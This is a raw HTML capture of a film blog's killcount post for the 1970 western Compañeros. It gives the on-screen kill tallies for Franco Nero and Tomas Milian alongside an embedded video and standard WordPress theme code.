

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/new-home/companeros-1970-killcount/
body_size: 12697
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Compañeros (1970) Killcount &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Compañeros (1970) Killcount Comments Feed" href="https://allouttabubblegum.com/new-home/companeros-1970-killcount/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fcompaneros-1970-killcount%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fcompaneros-1970-killcount%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/11611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/companeros-1970-killcount/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=11611' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-11611 single-format-standard wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-11611" class="post-11611 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-companeros tag-franco-nero tag-killcount tag-rutledal tag-tomas-milian" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="page-header-image-single grid-parent">
			<img fetchpriority="high" width="400" height="601" src="https://allouttabubblegum.com/wp-content/uploads/2011/06/DB596DD8-18FC-4BC4-959F-6B0FBF76AC8F-e1647748005113.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />		</div>
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Compañeros (1970) Killcount</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/companeros-1970-killcount/" title="10:22 am" rel="bookmark"><time class="updated" datetime="2022-10-12T15:27:54-06:00" itemprop="dateModified">October 12, 2022</time><time class="entry-date published" datetime="2011-06-30T10:22:37-06:00" itemprop="datePublished">June 30, 2011</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p><strong>Compañeros (1970)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/franco-nero-killcounts/">Franco Nero </a></strong>and <strong>Tomas Milian</strong><br />
<span id="more-11611"></span><br />
Watch Video:</p>
<p><iframe style="border: none;" src="https://www.bitchute.com/embed/0slTGt2Uy6Zi/" width="640" height="360" frameborder="0" scrolling="no"></iframe></p>
<p>Nero kills 87<br />
Milian kills 20</p>
<p><strong>Compañeros</strong> rights held by <em>Tritone Cinematografica</em>.</p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/companeros/" rel="tag">Compañeros</a>, <a href="https://allouttabubblegum.com/new-home/tag/franco-nero/" rel="tag">Franco Nero</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/rutledal/" rel="tag">Rutledal</a>, <a href="https://allouttabubblegum.com/new-home/tag/tomas-milian/" rel="tag">Tomas Milian</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/amb-iron-man-2-2010/" rel="prev">AMB: Iron Man 2 (2010)</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/top-10-favorite-screenshots/" rel="next">Top 10 Favorite Screenshots</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
